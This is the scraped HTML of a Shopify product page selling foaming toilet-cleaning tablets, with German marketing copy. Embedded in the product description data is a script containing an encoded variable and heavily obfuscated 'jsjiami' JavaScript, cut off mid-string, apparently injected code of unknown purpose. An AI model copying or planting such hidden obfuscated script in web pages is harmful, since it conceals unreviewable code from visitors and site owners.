

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bonlint.com/products/spao
body_size: 57880
content:
<!doctype html>
<html class="no-js" lang="nb">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bonlint.com/products/spao">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//bonlint.com/cdn/shop/files/blowint_bonlint_binlonk_binyooq_roumant-06.png?crop=center&height=32&v=1687683938&width=32"><title>
      Automatischer leistungsstarker Schaumreiniger
 &ndash; bonlint</title>

    
      <meta name="description" content="Die Reinigung der Toilette ist die schlimmste Aufgabe! Die Reinigung der Toilette ist eine Aufgabe, die fast jeder hasst. Normalerweise muss man extra schrubben und weitere Maßnahmen ergreifen, wenn eine Verstopfung auftritt. Toilettenreinigungstabletten für die automatische Fleckenentfernung Die Zyklon-Schaumwirkung d">
    

    

<meta property="og:site_name" content="bonlint">
<meta property="og:url" content="https://bonlint.com/products/spao">
<meta property="og:title" content="Automatischer leistungsstarker Schaumreiniger">
<meta property="og:type" content="product">
<meta property="og:description" content="Die Reinigung der Toilette ist die schlimmste Aufgabe! Die Reinigung der Toilette ist eine Aufgabe, die fast jeder hasst. Normalerweise muss man extra schrubben und weitere Maßnahmen ergreifen, wenn eine Verstopfung auftritt. Toilettenreinigungstabletten für die automatische Fleckenentfernung Die Zyklon-Schaumwirkung d"><meta property="og:image" content="http://bonlint.com/cdn/shop/products/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657">
  <meta property="og:image:secure_url" content="https://bonlint.com/cdn/shop/products/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657">
  <meta property="og:image:width" content="590">
  <meta property="og:image:height" content="590"><meta property="og:price:amount" content="199,99">
  <meta property="og:price:currency" content="NOK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Automatischer leistungsstarker Schaumreiniger">
<meta name="twitter:description" content="Die Reinigung der Toilette ist die schlimmste Aufgabe! Die Reinigung der Toilette ist eine Aufgabe, die fast jeder hasst. Normalerweise muss man extra schrubben und weitere Maßnahmen ergreifen, wenn eine Verstopfung auftritt. Toilettenreinigungstabletten für die automatische Fleckenentfernung Die Zyklon-Schaumwirkung d">


    <script src="//bonlint.com/cdn/shop/t/10/assets/global.js?v=55012387985970073961755770536" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/77862338838/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3a3c72418b5bed3e91d936c71cc20ad9">
<meta id="in-context-paypal-metadata" data-shop-id="77862338838" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="NOK">
<link rel="alternate" type="application/json+oembed" href="https://bonlint.com/products/spao.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nb-NO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3a3c72418b5bed3e91d936c71cc20ad9","betas":["rich-media-storefront-analytics"],"domain":"bonlint.com","predictiveSearch":true,"shopId":77862338838,"locale":"nb"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "60e071-2.myshopify.com";
Shopify.locale = "nb";
Shopify.currency = {"active":"NOK","rate":"1.0"};
Shopify.country = "NO";
Shopify.theme = {"name":"2025-08-21 汽车电池检测器","id":180401013014,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bonlint.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//bonlint.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CWreTG8s.nb.esm.js"></script>
<script defer="defer" async type="module" src="//bonlint.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DShX4D5G.esm.js"></script>
<script type="module">
  await import("//bonlint.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CWreTG8s.nb.esm.js");
await import("//bonlint.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DShX4D5G.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=60e071-2.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=60e071-2.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=60e071-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":77862338838,"offset":28800,"reqid":"7964d96d-9dcc-4b5f-a442-87757dc22209-1768925463","pageurl":"bonlint.com\/products\/spao","u":"9309a356db1a","p":"product","rtyp":"product","rid":8481849213206};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet av hCaptcha',privacyText:'Personvern',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bonlint.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bonlint.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://bonlint.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bonlint.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//bonlint.com/cdn/shop/t/10/compiled_assets/scripts.js?v=751"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 28, 42, 72;
        --color-base-accent-2: 231, 180, 79;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #1c2a48;
        --gradient-base-accent-2: #e7b44f;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//bonlint.com/cdn/shop/t/10/assets/base.css?v=143581572062715403441755770536" rel="stylesheet" type="text/css" media="all" />
    <style data-shopify>/* 按钮挂件 */
.quick_add_float_img{
  display:block;
  position:absolute;
  top: -0.4rem;
  left: -.8rem;
  width: 4rem;
  z-index: 1;
}
@media screen and (max-width: 749px) {
  .quick_add_float_img{
    left: .1rem;
    width: 2.5rem;
  }
}</style>
<link rel="stylesheet" href="//bonlint.com/cdn/shop/t/10/assets/component-predictive-search.css?v=165644661289088488651755770536" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
          <!-- swiper start -->
    <link href="//bonlint.com/cdn/shop/t/10/assets/swiper-bundle.min.css?v=6274399383326987271755770536" rel="stylesheet" type="text/css" media="all" />
    <script src="//bonlint.com/cdn/shop/t/10/assets/swiper-bundle.min.js?v=96170125399517703601755770536"></script>
    <!-- swiper end -->
        <script src="//bonlint.com/cdn/shop/t/10/assets/jquery-1.12.0.min.js?v=180303338299147220221755770536"></script>
     
   <script>
      setInterval( function() {
        document.querySelector('button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
        document.querySelector('.quick-add-modal button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
      }, 100)
    </script>
<!-- "snippets/booster-common.liquid" was not rendered, the associated app was uninstalled -->

  

<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8481849213206,"title":"Automatischer leistungsstarker Schaumreiniger","handle":"spao","description":"\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eDie Reinigung der Toilette ist die schlimmste Aufgabe!\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/HURRI_CLEAN_COMMERCIAL_AS_SEEN_ON_TV_PRODUCTS_00-00-00--00-00-07_large_3dca95e9-2eb9-45d6-abd9-d5d83bcf04ad_480x480.gif?v=1652325522\" width=\"291\" height=\"164\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie Reinigung der Toilette ist eine Aufgabe, die fast jeder hasst. Normalerweise muss man extra schrubben und weitere Maßnahmen ergreifen, wenn eine Verstopfung auftritt.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eToilettenreinigungstabletten für die automatische Fleckenentfernung\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/gif2_large_d67b1f08-138b-4781-9752-c06db9e52cfd_480x480.gif?v=1652325607\" width=\"290\" height=\"196\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie Zyklon-Schaumwirkung des automatischen Toilettenreinigers setzt Millionen von kraftvollen Luftblasen frei, um Flecken zu bekämpfen und die Ausbreitung von krankheitsverursachenden Bakterien in Ihrer Toilette zu verringern.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"165\" width=\"293\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/2_large_ede06cc7-3ddb-4cab-99c1-1ff92dc24739_480x480.gif?v=1652325745\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003eEr hilft, hartnäckige Flecken durch hartes Wasser, Mineralien und Kalk zu verhindern. Diese einfach anzuwendenden Reinigungsbrausetabletten halten Ihre Toilette kristallklar, zersetzen Urinstein, entfernen eigenartigen Geruch und hemmen Bakterien und Entkalkung, einfach die Brausetablette in die Toilette geben und einwirken lassen.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eVollständige Reinigung und Erfrischung der Toilette\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg height=\"163\" width=\"290\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/HURRI_CLEAN_COMMERCIAL_AS_SEEN_ON_TV_PRODUCTS_2_00-00-00--00-00-09_large_3374fd00-533b-4240-b3fc-c0065505e8c4_480x480.gif?v=1652325940\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie schnell wirkende Formel ist stark genug, um Schimmel, Schmutz und Bakterien zu zerstören, und kann sicher in allen Sanitär- und Klärsystemen verwendet werden. Alle Bestandteile sind sicher, chlorfrei und septisch unbedenklich.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eSauberer Strahl und bessere Spülung\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/1626674339925029_480x480.gif?v=1652326021\" alt=\"\" width=\"289\" height=\"165\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie Schaumwirkung reinigt nicht nur den Tank und die Toilette, sondern auch den Strahl und verbessert das Spülsystem, wodurch Sie wertvolle Zeit sparen. Verhindert Ablagerungen, erleichtert die Tiefenreinigung und sorgt für einen strahlenden Glanz Ihrer Toilette.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eSicher in der Anwendung\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eMilde Formel, beschädigt nicht leicht die Toilettenglasur, beschädigt nicht das Toilettenrohr, ist unschädlich für den menschlichen Körper, Sie können es bedenkenlos verwenden.\u003c\/p\u003e\n\u003ch2\u003e\n\u003cstrong\u003eSpezifikation\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eGewicht:\u003c\/strong\u003e 180g (12 Stk.)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eProduktfunktion:\u003c\/strong\u003e Reinigung, antibakteriell, bleichend, desodorierend.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eHauptbestandteile:\u003c\/strong\u003e Peroxide, Enzyme, Schaumbildner, organische Säuren und Tenside. (Leicht abbaubar und umweltschonend)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAufbewahrungsmethode:\u003c\/strong\u003e versiegelt und an einem kühlen, trockenen Ort aufbewahren\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackungsinhalt:\u003c\/strong\u003e Automatischer Hochleistungs-Schaumreiniger ×1 Packung\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNLI1g\/LzE3FQlKyXztEQzA4tEM+Nky9RUk1RDYxNTSxMzS4OUJHMLU8Mkc6VaAElDGNE=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDr